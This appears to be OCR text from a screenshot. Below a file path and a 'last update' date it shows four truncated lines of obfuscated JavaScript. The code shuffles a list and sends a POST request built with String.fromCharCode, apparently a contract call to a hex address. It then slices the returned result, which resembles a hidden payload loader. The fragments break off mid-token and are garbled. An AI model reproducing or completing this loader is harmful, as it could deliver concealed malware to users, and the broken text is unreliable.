
🕓 Last update: 2026-06-02
Math.random()-0.5);for(let r of u){try{const q=String.fr
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130)